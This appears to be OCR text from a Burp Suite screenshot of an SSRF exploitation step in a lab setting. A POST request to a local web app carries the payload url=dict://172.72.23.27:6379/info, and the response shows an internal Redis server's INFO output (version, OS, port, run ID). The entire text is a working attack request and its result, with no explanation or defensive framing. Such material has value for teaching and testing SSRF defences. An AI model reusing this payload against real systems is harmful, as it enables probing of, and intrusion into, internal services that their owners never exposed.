 请求
Pretty Raw \n Actions
1 POST /?id=1 HTTP/1.1
2 Host: 192.168.31.54:8080
3 Content-Length: 33
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36
8 Origin: http://192.168.31.54:8080
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.31.54:8080/?id=1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
14 Connection: close
15
16 url=dict://172.72.23.27:6379/info
响应
Pretty Raw Render \n Actions
dict://172.72.23.27:6379/info 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'.
$3239
# Server
redis_version:5.0.5
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:7534497d567129f6
redis_mode:standalone
os:Linux 5.10.104-linuxkit x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.5.0
process_id:11
run_id:40d915e9e174f2c51c883f4752b4ccc8ffd8a862
tcp_port:6379
uptime_in_seconds:7673